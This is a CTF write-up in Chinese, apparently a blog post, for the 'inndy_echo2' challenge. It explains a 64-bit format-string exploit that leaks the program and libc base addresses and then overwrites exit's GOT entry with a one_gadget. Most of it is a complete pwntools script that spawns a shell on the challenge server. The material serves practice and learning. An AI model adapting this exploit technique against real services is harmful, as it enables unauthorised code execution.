inndy_echo2
查看保护


64位下的格式化漏洞,泄露出基址,再泄露出libc。改exit为one_gadget,exit退出就会getshell。
pwndbg运行至printf这里看一下stack就可以发现41和43可以拿到两个地址,再算出one_gadget。这里笔者进行格式化漏洞攻击的时候选定的是ljust(16, b'\x00') + exit_addr。exit_addr。刚好exit_addr放在了偏移为8。分开写,两个字节两个字节写。
from pwn import *
from time import sleep
context(arch='amd64', os='linux', log_level='debug')
file_name = './z1r0'
debug = 1
if debug:
r = remote('node4.buuoj.cn', 29463)
else:
r = process(file_name)
elf = ELF(file_name)
def dbg():
gdb.attach(r)
p1 = '%41$p'
r.sendline(p1)
r.recvuntil('0x')
base_addr = int(r.recv(14), 16) - 0xa03
success('base_addr = ' + hex(base_addr))
p2 = '%43$p'
r.sendline(p2)
r.recvuntil('0x')
__libc_start_main = int(r.recv(14), 16) - 205
success('__libc_start_main = ' + hex(__libc_start_main))
libc = ELF('libc-2.23.so')
libc_base = __libc_start_main - libc.sym['__libc_start_main']
one = [0x45216, 0x4526a, 0xf02a4, 0xf1147]
one_gadget = libc_base + one[0]
exit_addr = base_addr + elf.got['exit']
one1 = one_gadget & 0xffff
one2 = (one_gadget >> 16) & 0xffff
one3 = (one_gadget >> 32) & 0xffff
payload = (b'%' + bytes(str(one1), encoding='utf-8') + b'c%8$hn').ljust(16, b'a') + p64(exit_addr)
r.sendline(payload)
sleep(0.5)
payload = (b'%' + bytes(str(one2), encoding='utf-8') + b'c%8$hn').ljust(16, b'a') + p64(exit_addr+2)
r.sendline(payload)
sleep(0.5)
payload = (b'%' + bytes(str(one3), encoding='utf-8') + b'c%8$hn').ljust(16, b'a') + p64(exit_addr + 4)
r.sendline(payload)
sleep(0.5)
r.sendline('exit')
r.interactive()
























 1491
1491











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










